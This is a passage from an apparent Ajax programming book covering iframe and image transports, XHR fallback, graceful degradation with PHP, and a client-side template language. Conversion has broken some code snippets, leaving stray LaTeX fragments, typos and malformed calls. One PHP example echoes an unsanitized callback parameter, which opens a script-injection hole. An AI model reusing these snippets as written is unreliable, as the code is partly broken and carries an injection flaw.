AjaxTCR.comm.DEFAULT_IFRAME_TRANSPORT_VALUE;
            else
              request.url += "?"+AjaxTCR.comm.DEFAULT_TRANSPORT_HEADER+"="+ 
AjaxTCR.comm.DEFAULT_IFRAME_TRANSPORT_VALUE;
 }
            /* send request */
           iframe.src = request.url;
 }
        else
          { /* POST request */
           /* make a page with a form copying our payload into */
           var ifrForm = makeIframeForm(iframe, request);
           /* submit the form to trigger the request */
           ifrForm.submit();
 } 
    function makeIframeForm(ifr, request)
     {
       var url = request.url;
      var payload = request.payload;
       var ifrDoc = null;
      var ifrWindow = ifr.contentWindow || ifr.contentDocument;
       if (ifrWindow.document)
         ifrDoc = ifrWindow.document;
       else
         ifrDoc = ifrWindow;
       /* if we lack an HTML document make it */
       if (!ifrDoc.body)
\{ var html = ifrDoc.createElement("HTML");
         ifrDoc.appendChild(html);
          var head = ifrDoc.createElement("HEAD");
```

```
 html.appendChild(head);
         var body = ifrDoc.createElement("BODY");
         html.appendChild(body);
 }
       /* create form to submit */
       var ifrForm = ifrDoc.createElement("FORM");
       ifrForm.action = url;
       ifrForm.method = "post";
       ifrDoc.body.appendChild(ifrForm);
       /* create text fields for each name-value pair */
      var keys = payload.split("&");
       for (var i=0;i<keys.length;i++)
\{var nv = keys[i].split("='"); var ifrText = ifrDoc.createElement("INPUT");
         ifrText.type = "text";
        ifrText.name = nv[0];ifrText.value = nv[1]; ifrForm.appendChild(ifrText);
 }
       if (request.transportIndicator)
\{ /* add in text field indicating transport type */
          var ifrText = ifrDoc.createElement("INPUT");
               ifrText.type = "text";
          ifrText.name = AjaxTCR.comm.DEFAULT_TRANSPORT_HEADER;
          ifrText.value = AjaxTCR.comm.DEFAULT_IFRAME_TRANSPORT_VALUE;
           ifrForm.appendChild(ifrText);
 }
      return ifrForm;
     }
},
```
When the iframe comes back, the response codes are faked and responseText and responseXML are populated. Given the way the iframe works, it is quite easy to do this compared to other transports.

```
_handleIFrameResponse : function(response, iframe){
  /* set status codes */
 response.httpStatus = 200;
 response.httpStatusText = "OK";
  /* populate responseText with whatever is in the body */
 if (iframe.contentWindow.document.body)
   response.responseText = iframe.contentWindow.document.body.innerHTML;
 /* populate responseXML in case there is XML in the response */
 if (iframe.contentWindow.document.XMLDocument)
   response.responseXML = iframe.contentWindow.document.XMLDocument;
 else
   response.responseXML = iframe.contentWindow.document;
  /* handle response normally */
 AjaxTCR.comm._handleResponse(response);
},
```
A modified version of the rating that allows you to specify the transport to use can be found at http://ajaxref.com/ch9/ratingalternatetransport.html and is shown in Figure 9-3. Without script on, it defaults to the standard transport mechanism.



**XHR Request** 

**Iframe Request** 




# **Automatic Communication Fallback**

The last section might have seemed like a trip down JavaScript communication method memory lane, but there really was an important purpose for it. Our goal was to remind readers that there are many other ways to communicate to the server so we can add an alternative communication mechanism in case the XMLHttpRequest object is for some reason unavailable. To this end, we add to the AjaxTCR library an option fallback. By default it will be true, but you may override it globally with a call to AjaxTCR.comm .setDefault("DEFAULT\_FALLBACK",false). Also introduced is the fallbackTransport option, which takes values of "iframe", "image", or "script", which are the same as our manual transport settings. By default, the fallbackTransport value is "iframe", as it can support both GET and POST requests. Similarly, a global override could be performed with AjaxTCR.comm.setDefault("DEFAULT\_FALLBACK\_TRANSPORT",*transport-name*), where you set *transport-name* to the communications transport type you wish to fall back to.

The fallback is invoked if for some reason an XHR cannot be created. The library ensures that if the iframe transport is not used, POST requests are converted to GETs.

```
/* get xhr here, so if it fails, we can modify content and resend */
if (request.transport == "xhr")
   {
     request.xhr = AjaxTCR.comm._createXHR();
     if (!request.xhr && request.fallback)
\left\{ \begin{array}{c} \end{array} \right\} request.transport = request.fallbackTransport.toLowerCase();
        if ((request.transport == "script" || request.transport == "image") 
&& request.method.toUpperCase() == "POST")
\{ request.method = "GET"; 
          request.url = request.url + "?" + request.postBody;
          request.postBody = null;
 }
       }
     else if (!request.xhr)
          { /* raise exception */
 }
   }
```
Now, revisiting the server-side program, three general cases must be handled: an XHR request, an alternate JavaScript request likely using an iframe, and a traditional click-andpost style response. The server-side code looks at the headers and any query string or message payload for the X-Requested-By value. Note that by default, these headers and payload values are sent as indicated by the constant AjaxTCR.comm.DEFAULT\_TRANSPORT\_ INDICATOR. This can be overridden for a single request by passing in transportIndicator: false in the options object or for all requests by a call to AjaxTCR.comm.setDefault ("transportIndicator",false). Of course AjaxTCR.comm.setDefault( "transportIndicator",true) will turn it back on.

```
sheaders = getallheads();
if (isset($headers["X-Requested-By"]) || isset($headers["x-requested-by"]))
```

```
 $transport = "XHR";
else if (gpc("X-Requested-By") != "")
   $transport = htmlentities(substr(urldecode(gpc("X-Requested-By")),0,1024));
else
   $transport = "downgrade";
```
In case someone is tampering with headers or request payload and sending unknown values, we simply assume the result to be using a downgrade transport. Now after determining the transport, the server-side script outputs the results accordingly.

```
/* set the cache control headers */
header("Cache-Control: no-cache");
header("Pragma: no-cache");
if (($transport == "XHR") || $transport == "iframe" || $transport == "downgrade")
 {
   $message = "<span id='pollResults'>Thank you for voting. You rated this a 
<strong>$rating</strong>. There are <strong>$votes</strong> total votes. 
The average is <strong>$average</strong>. You can see the ratings in the
<a href='http://ajaxref.com/ch9/ratings.txt' target='_blank'>ratings file</a>
</span>";
 }
else if ($transport == "HTMLScriptTag")
 {
       header("Content-Type: application/x-javascript");
       if (gpc("callbackfunction") != "")
         $message = gpc("callbackfunction") . "($rating, $votes, $average);";
 }
else if ($transport == "image")
 {
      $results = $rating . "_" . $votes . "_" . $average;
       /* send an image back */
       $filename = 'pixel.gif';
       $fp = fopen($filename, 'rb');
       header("Content-Type: image/gif");
       header("Content-Length: " . filesize($filename));
       /* set the cookie with the result */
       setcookie("PollResults", $results, time()+3600, "/", "ajaxref.com");
       /* dump the response image and end the script */
      fpassthru($fp);
       exit;
 }
/* now just dump out the simple HTML fragment for XHR or iframe */
if ($transport != "downgrade")
 {
    echo $message;
    exit;
   }
/* otherwise dump out the whole file */
?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
```

```
<title>Voting Results for downgraded version</title>
</head>
<body>
  <h3>If you are not using JavaScript, you will see this downgraded page with 
results</h3>
   <?php echo $message ?>
</body>
</html>
```
Now with this in place, we have an even more robust rating facility, as shown in Figure 9-4, which works under three different conditions: no script, script but no Ajax, and full capabilities. Verify yourself by visiting the example at http://ajaxref.com/ch9/ ratingprogressive.html.

*NOTE To disable XHR transport in Internet Explorer, first go to Internet Options and disable XMLHttpRequest via the Advanced tab, and then turn off ActiveX controls via the Security tab. To disable XHR transport in Firefox, first type about:config in the address bar. Next, right-click and create a new string. Name the property capability.policy.default .XMLHttpRequest.open and set the value to be "noAccess." You now should find that XHRs are denied. Of course, if you want to turn it back on, you need to set the property to a value of "sameOrigin." There is a very interesting value of "allAccess" as well, but don't set that unless you know what you are doing.*

There is some great news in what we did here: it keeps the application accessible. Since our example works without JavaScript, we can certainly meet accessibility guidelines!

# **Degrading Not Enhancing**

The previous example is very robust, but you may find that you dislike the extra work necessary to support non-JavaScript-aware browsers, or simply feel that without advanced JavaScript-powered functionality, the application just doesn't make sense. You certainly



FIGURE 9-4 Really robust ratings

might be acting a bit restrictive as you could lock out some users and bots, but then again developers have to make decisions like this for better or worse. We might aim to support a browser with full JavaScript or slightly reduced JavaScript but not one with it disabled. We can rewrite our rating example to take this kind of approach. In this case it is best to use the script to generate everything in the rating widget and then simply provide an error message otherwise. We see the markup here to include the widget is quite simple.

```
<div id="ratingWidget1">
   <noscript>
       <div>Error: This feature requires JavaScript 
            to be enabled for correct operation.
       </div>
  </noscript>
</div>
<script type="text/javascript" src="ratingsdegrade.js"></script>
```
The included script code will populate it in the case script is on; with it off, the error message will be shown.

```
JavaScript On
Chapter 9 : Architecture - In Page Ajax - Degradation - Mozilla Firefox
File Edit View History Bookmarks Tools Help
                       http://ajaxref.com/ch9/ratingdegrade.html
How do you feel about Ajax?
Hate it |||| \cup || \cup || \cup ||JavaScript Off
Chapter 9 : Architecture - In Page Ajax - Degradation - Mozilla Firefox
File Edit View History Bookmarks Tools Help
                       http://ajaxref.com/ch9/ratingdegrade.html
Error: This feature requires JavaScript to be enabled for correct operation.
```
Now the approach taken in this case is a bit different. As before, the widget's init() method is called, but this time the defaults are specified in the code as there is no markup to read them from.

```
/* enable the rating widget */
AjaxTCR.util.event.addWindowLoadEvent(
  var options = {
             id: "ratingWidget1",
```

```
 question: "How do you feel about Ajax?",
             url: "http://ajaxref.com/ch9/rate.php",
             payloadValue : "rating"
       };
       AjaxTCR.widget.ratingWidget.init(options););
if (!AjaxTCR.widget)
   {
   AjaxTCR.widget = \{\}\;
 }
AjaxTCR.widget.ratingWidget = {
defaults : {
       minRating: "Hate it!!!!",
       maxRating: "Love it",
       choices: 5,
       choiceOff: "star_off.gif",
       choiceOn: "star_hover.gif",
       choiceSelected: "star_reg.gif",
       method: "POST"
},
init : function (options) {
  /* create ratingOptions Object */
  var ratingOptions = \{\}\ /* set defaults */
   for (var anOption in AjaxTCR.widget.ratingWidget.defaults)
     ratingOptions[anOption] = AjaxTCR.widget.ratingWidget.defaults[anOption];
   /* Set/Override Options */
   for (var anOption in options)
     ratingOptions[anOption] = options[anOption];
```
We also note that the markup is created using DOM functions, which can get bulky:

```
var widget = $id(ratingOptions.id);/* set the question */
var question = document.createElement("h3");
question.innerHTML = ratingOptions.question;
widget.appendChild(question);
/* set the min ranges */var minRating = document.createElement("em");
minRating.innerHTML = ratingOptions.minRating;
widget.appendChild(minRating);
/* create the ratings container */
var ratings = document.createElement("span");
ratings.id = ratingOptions.id + "ratings";
widget.appendChild(ratings);
ratingOptions.prefixID = AjaxTCR.util.misc.generateUID("AjaxTCRRatingChoice");
/* add the images to the rating container */
for (var i = 0; i < rating Options. choices; i++){
```

```
 var ratingImage = document.createElement("img");
  ratingImage.id = ratingOptions.prefixID + (i+1);
   ratingImage.onclick = function ()
{AjaxTCR.widget.ratingWidget._rateClick(this, ratingOptions);};
   ratingImage.onmouseover = function ()
{AjaxTCR.widget.ratingWidget._rateOver(this, ratingOptions);};
   ratingImage.src = ratingOptions.choiceOff;
   ratings.appendChild(ratingImage);
}
/* set event to turn off images */
ratings.onmouseout = function ()
{AjaxTCR.widget.ratingWidget._rateOut(ratingOptions);}; 
/* add max range */
var maxRating = document.createElement("em");
maxRating.innerHTML = ratingOptions.maxRating;
widget.appendChild(maxRating);
/* add some line breaks */
var br1 = document.createElement("br");
widget.appendChild(br1);
var br2 = document.createElement("br");
widget.appendChild(br2);
/* create the output zone */
var ratingResult = document.createElement("div");
ratingResult.id = ratingOptions.id + "ratingResult";
ratingOptions.outputTarget = ratingOptions.id + "ratingResult";
widget.appendChild(ratingResult); 
}, /* end of init() */
```
The rest of the code is the same so we omit it for brevity. Try it yourself at http://ajaxref.com/ch9/ratingdegrade.html.

Separation of markup and code is really not in play here, and things are getting quite messy. Making a simple update to the markup or style of the rating widget is going to be a chore. We should also note that in the previous examples, we delivered fully baked HTML fragments following the *Ajah* (Asynchronous JavaScript and HTML) pattern. It would seem we should try to apply the separation of concerns we normally practice in static HTML-CSS-JavaScript combinations or in traditional MVC (Model View Controller) server-side applications. If we employ a client-side templating scheme, we can do just that.

# **Leveraging Templates**

Traditionally, Web developers have attempted to decouple the markup and presentation of pages from the programming logic and data layers. We should aim to do that as well in our Ajax applications. It would seem then inappropriate to send a response fully styled with XHTML and CSS. Instead, maybe only the data should be sent, likely in the form of a JSON packet.

```
{"average":3.37,"rating":"4","votes":475}
```
and then this data can be used to populate the Web page appropriately.

Traditionally, this might have been done by reading the response value and then adding some DOM code to the callback function and generating the replaced content like so:

```
/* get response packet */
var ratingResponse = AjaxTCR.data.decodeJSON(response.responseText);
/* find insertion point */
var responseOutput = $id("responseOutput");
/* make heading */
var responseHeading = document.createElement("h3");
var responseHeadingText = document.createTextNode("Thanks for voting! ");
responseHeading.appendChild(responseHeadingText);
responseOutput.appendChild(responseHeading);
/* show results */
var para1 = document.createElement("p");
var rawText1 = "Your rating: " + ratingResponse.rating;
var text1 = document.createTextNode(rawText1);
para1.appendChild(text1);
responseOutput.appendChild(para1);
var para2 = document.createElement("p");
var rawText2 = "Average rating: " + ratingResponse.average;
var text2 = document.createTextNode(rawText2);
para2.appendChild(text2);
responseOutput.appendChild(para2);
var para3 = document.createElement("p");
var rawText3 = "Total votes: " + ratingResponse.votes;
var text3 = document.createTextNode(rawText3);
para1.appendChild(text3);
responseOutput.appendChild(para3);
```
This solution is quite long and leaves many opportunities for error, so you might instead simply set the innerHTML property of some target <div> to a string with particular tokens replaced like so:

```
var ratingResponse = AjaxTCR.data.decodeJSON(response.responseText);
var ratingWidget = $id("ratingWidget");
var responseOutput = "<h3>Thanks for voting!</h3><p>Your rating: "+ 
ratingResponse.rating + ".<br />";
responseOutput += "Average rating: "+ratingResponse.average+".<br />";
responseOutput += "Total votes: "+ratingResponse.votes+".<br />";
responseOutput +="</p>";
ratingWidget.innerHTML = responseOutput;
```
Now this starts to look more like a template in the style of an MVC pattern, but it is still buried within the code. You can see why it would be simpler just to generate the result server side and slap the response into the page on the client-side with one line of code.

To start to move away from this thinking, consider that even in the server-side focused model, we could take a template like:

```
<h3>Thanks for voting!</h3>
<p>Your rating: {$rating}. <br />
   Average rating: {$average}. < br />
    Total votes: {$votes}. <br />
\langle/p>
```
and then replace the tokens with the actual values of interest. This would be a version that was appropriate if the request was Ajax, but we would need to include other content if the request was a downgrade version. We might consider a template that would look something like:

```
{if $downgradeversion}
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
 <html xmlns="http://www.w3.org/1999/xhtml">
 <head>
 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
 <title>Voting Results for downgraded version</title>
 </head>
 <body>
 <h3>Downgrade Version</h3>
\{ / i f \} <h3>Thanks for voting!</h3>
  <p>Your rating: {$rating}. <br />
    Average rating: {$average}.<br />
     Total votes: {$votes}. <br />
 \langle/p>
{if $downgradeversion}
 </body>
 </html>
\{ / i f \}
```
The idea in the server-side program would be that it would first read the transport type from the headers, query string, or POST body.

```
/* read transport type */
$headers = getallheaders();
if (isset($headers["X-Requested-By"]) || isset($headers["x-requested-by"]))
      $transport = "XHR";
else if (gpc("X-Requested-By") != "")
       $transport = htmlentities(substr(urldecode(gpc
("X-Requested-By")),0,1024));
else
       $transport = "downgrade";
```
It then would perform the normal calculations, but when it is ready to output the response, it would populate various template values depending on the value in \$transport. The syntax of the popular PHP template engine Smarty (http://smarty.php.net) is used here as a demonstration:

```
/* send response */
/* first send the right headers */
header("Cache-Control: no-cache");
header("Pragma: no-cache");
require('../lib/Smarty/Smarty.class.php');
$smarty = new Smarty();
$smarty->template_dir = './templates';
$smarty->compile_dir = './templates/templates_c';
$smarty->cache_dir = './templates/cache';
$smarty->config_dir = './templates/config';
if ($transport == 'downgrade')
   $smarty->assign('downgradeversion', true);
$smarty->assign('rating', $rating);
$smarty->assign('votes', $votes);
$smarty->assign('average', $average);
$smarty->display('ratingResponse.tpl');
```
Now the server-side code is a bit cleaner and it should work similar to the previous versions. You even might wonder what the value is of using a template system like Smarty here, and honestly, there isn't much. We could have created a similar mechanism in raw PHP, JSP, or other server-side script environment. However, that will change shortly.

It seems like we haven't gained much so far, since the server is still sending prerendered content as a response even when Ajax is on. That's quite true and it could hurt the performance of the application, depending on the size of the markup versus content and how frequently it is sent. It would be more desirable to send down only the data packet:

```
{"average":3.37,"rating":"4","votes":475}
```
and then on the client side, store some portion of the template and populate it locally. We'll see shortly that we can indeed render the template locally, but obviously given the last example, it will be inefficient to send the header and footer markup that won't be needed if only a portion of the page is being rendered. A better template to address the variable need for the extra markup would be something like so:

```
{if $downgradeversion}
   {include file="ratingHeader.tpl"}
\{ / i f \} <h3>Thanks for voting!</h3>
   <p>Your rating: {$rating}. <br />
     Average rating: {$average}. < br />
      Total votes: {$votes}. <br />
  \langle/p>
{if $downgradeversion}
   {include file="ratingFooter.tpl"}
\{ / i f \}
```
where ratingHeader.tpl just had the following markup in it:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
 <html xmlns="http://www.w3.org/1999/xhtml">
 <head>
 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
```

```
 <title>Voting Results for downgraded version</title>
 </head>
 <body>
 <h3>Downgrade Version</h3>
```
and ratingFooter.tpl included:

</body> </html>

If we designed the presentation layer of the rating system in this manner, it can use the same primary template file for both cases and just choose where to render it, client-side in the case of an Ajax response and server-side in the case of a downgrade-style response.

# **Client-Side Templates**

To explore client-side rendering, we add a template facility to our library: AjaxTCR.template. Syntax-wise the template language is going to mimic the server-side template system so that templates can be rendered either client side or server side. We will use a mere subset of the Smarty environment, since our goal is to explore the architectural concept not building out a whole new templating system. However, after you explore the approach presented, you'll probably agree that the elegance that it provides will encourage many client- and server-side template systems to begin using similar syntax.

#### **Syntax Overview**

The basic syntax of our template language is described briefly here. First of all, the constructs will be wrapped in curly braces  $\{\ \}$ . Our primary goal of the template is data substitution. Replacements are indicated with a \$*varname*, where *varname* corresponds to the value we want to replace the token with. As an example with a JSON value like:

{"greeting" : "Hola" , "myname" : "Thomas" }

applied to a template containing:

{\$greeting} my name is {\$myname}.

It would render:

Hola my name is Thomas.

Basic selection can be accomplished with the  $\{if\}$  construct. Here if the condition has a true value in it, the word gets rendered; if false, or if the string value in the specified variable is empty, no markup is output.

```
{if $fancy}
   <span style="color:red;">Fancy!</span>
\{ / \text{if} \}
```
An {else} clause can be added like so:

```
{if $fancy}
  <span style="color:red;">Fancy!</span>
```

```
{else}
   <span>Boring</span>
\{ / \text{if} \}
```
Simple loops can be performed with the {foreach} construct. For example, looping over a wrapped JSON array like {"stooges" : ["Larry","Curly","Moe"]}, a list can easily be produced from a template:

```
<ul>
{foreach from=$stooges item=stooge}
   <li>{$stooge}</li>
{/foreach}
\langleul>
```
Potentially more useful with typical JSON packets would be the associative array looping. Given this small object that contains an array of objects:

```
{"stooges":[
             {"name":"Larry", "line": "Hey Moe!"},
            {"name":"Curly", "line": "Nyuck nyuck nyuck"},
            {"name":"Moe", "line": "Why I outta!"}
 ]
}
```
The {foreach} can be used to loop over the values and output them into a table:

```
<table border="1" cellpadding="3" cellspacing="3" width="400px">
  {foreach item=stooge from=$stooges}
<tr>
  <td>{$stooge.name}</td>
  <td>{$stooge.line}</td>
\langletr>
{/foreach}
</table>
```
which when rendered with data would produce:

```
<table border="1" cellpadding="3" cellspacing="3" width="400px">
   <tr>>td>Larry</td><td>Hey Moe!</td></tr>
   <tr>>td>Curly</td><td>Nyuck nyuck nyuck</td></tr>
   <tr>>td>Moe</td><td>Why I outta!</td></tr>
 \langle/table>
```
It may be necessary to include an  $\{if\}$  construct to address the situation when there is no data. That is possible, but the  ${foreach}$  also provides a  ${foreachelse}$  construct which would be called in the case there is no data to loop with:

```
<table border="1" cellpadding="3" cellspacing="3" width="400px">
  {foreach item=stooge from = $stooges}
<tr>
   <td>{$stooge.name}</td>
  <td>{$stooge.line}</td>
 \langletr>
```

```
{foreachelse}
 <tr colspan="2"><td>No stooges!</td></tr>
{/foreach}
</table>
```
Even with just simple selection and looping, quite a number of tasks can be performed. For example, here is a template we will use later on to build out a data grid. Note the use of the keymod value in the loop so we can add a class name on even rows to set an alternating color pattern.

```
{if $downgradeversion}
   {include file="namelist-head.tpl"}
\{ / i f \}<!-- class stripe is used for zebra stripes on the table rows -->
<table cellpadding="3" cellspacing="3" width="400px">
  <tr align="left" style="background:#827E86;">
    <th>Name</th><th>Type</th><th>Sex</th><th>Age</th>
\langletr>
{foreach key=keymod item=i from = $folks}
<tr {if $keymod%2 } class="stripe" {/if}>
 <tr style="background:#B4B4AC;">
 <td>\{ $i.name\}</td>
  <td>{$i.type}</td>
 <td>\{ $i. sex\}</td>
 <td>\{ $i \text{.age}\}</td>
\langle/tr>
{foreachelse} 
  <tr>
     <td colspan="4">There are no records</td>
  \langletr>
{/foreach}
</table>
{if $downgradeversion}
{include file="namelist-foot.tpl"}
\{ / i f \}
```
In this case, an  $\{if\}$  statement is being used that would only be executed server-side when a full HTML page has to be built and delivered. In the case of the Ajax-powered user, the template would come down and a JSON packet would be used to populate the data grid. We'll see just such an application shortly, but for now if you want to experiment with the template system, we provide a basic testing system, shown in Figure 9-5, at http://ajaxref.com/ch9/templatetester.html. Use this facility to try some simple templates and make sure you understand how JSON packets will populate the values.

*NOTE The template system was initially derived from a popular JavaScript template library (http://code.google.com/p/trimpath/wiki/JavaScriptTemplates). Such systems exceed what we are doing here, as our goal is to provide a common subset of features between client and server to show a desirable Ajax architectural pattern.* 



FIGURE 9-5 Testing our template code

#### **Applying the Templates**

The first library method we introduce in the template facility is AjaxTCR.template .translateFile(*templatefilename*, *data*). You pass this method the URL of the template file you want to apply and a JSON object that has the various name-value pairs to be used to populate and control the template's rendering. For example, given our rating system, we might now define a callback function for onSuccess called showResults(), which might look something like this:

```
function showResults(response)
  {
  var ratingData = AjaxTCR.decodeJSON(response.responseText);
   var renderedResponse = AjaxTCR.template.translateFile(
```

```
"http://ajaxref.com/ch9/templates/ratingTemplate.tpl", ratingData);
   $id("ratingResult").innerHTML = renderedResponse;
}
```
